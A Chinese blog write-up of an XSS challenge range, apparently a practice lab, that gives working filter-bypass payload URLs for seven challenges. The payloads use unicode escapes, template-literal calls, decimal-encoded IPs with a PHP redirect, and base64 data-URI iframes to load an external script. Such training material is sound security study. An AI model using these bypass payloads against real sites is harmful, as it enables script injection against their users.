xss bypass 进阶

在知识星球见到一位老哥的xss靶场,感觉不错做了后学到不少东西。由于懒惰,导致现在才写。

靶场一共有八题,只做了七题

靶场地址:http://xcao.vip

题目最终要求是加载:http://xcao.vip/xss/alert.js





第一题

独孤九剑-第一式

过滤了=(),输入点在标签里

利用<闭合标签,使用document.write配合unicode编码写js到当前页面

payload:

http://xcao.vip/test/xss1.php?data=1%22%3E%3Cscript%3Edocument.write`\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0078\u0063\u0061\u006f\u002e\u0076\u0069\u0070\u002f\u0078\u0073\u0073\u002f\u0061\u006c\u0065\u0072\u0074\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e`%3C/script%3E%3C!--)





第二题

独孤九剑-第二式

过滤了=().输入点在标签里

利用<闭合标签,使用document.write配合top函数写js到当前页面

payload:

http://xcao.vip/test/xss2.php?data=1%22%3E%3Cscript%3Etop[%22document%22][%22write%22]`\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0078\u0063\u0061\u006f\u002e\u0076\u0069\u0070\u002f\u0078\u0073\u0073\u002f\u0061\u006c\u0065\u0072\u0074\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e`%3C/script%3E%20%3C!--

第三题



独孤九剑-第三式

过滤了().&#这意味着没发使用unicode编码了,但是开放了=

将js放到某个公网ip上面,然后将ip转换成十进制即可

利用php的302跳转

<?php

header("Location: http://suo.im/5U1ERv");

?>

payload:

http://xcao.vip/test/xss3.php?data=1%22%3E%3Cscript%20src=%22http://2130706433%22%3E%3C/script%3E%3C!--

这里的2130706433是10进制编码后的127.0.0.1

第四题



独孤九剑-第四式

过滤了=().&#\

利用iframe标签然后配合base64编码的js加载

http://xcao.vip/test/xss4.php?data=1%22%3E%3Cscript%3Etop[%22document%22][%22write%22]`${top[%22String%22][%22fromCharCode%22]`61`%2b%22data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cDovL3hjYW8udmlwL3hzcy9hbGVydC5qcz48L3NjcmlwdD4=%3E111%3C/iframe%3E%22}%20%3Ciframe%20src`%3C/script%3E%3C!--

后面的第五题和第六题都可以用这个payload就不另想了



第七题





独孤九剑-第七式

过滤了=().&#\%<>,输入点在js里

将=,<,>进行ascii编码,payload稍作修改即可

http://xcao.vip/test/xss7.php?data=%22%22;top[%22document%22][%22write%22]`${top[%22String%22][%22fromCharCode%22]`60`%2b%22iframe%20src%22%2btop[%22String%22][%22fromCharCode%22]`61`%2b%22data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cDovL3hjYW8udmlwL3hzcy9hbGVydC5qcz48L3NjcmlwdD4=%22%2btop[%22String%22][%22fromCharCode%22]`62`}`

题外话



第八题过滤的太变态暂时没思路

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。

文章标题:xss bypass 进阶

本文作者:九世

发布时间:2020-06-08, 21:31:14

最后更新:2020-06-08, 23:48:43

原始链接:http://jiushill.github.io/posts/6bcf9b8f.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。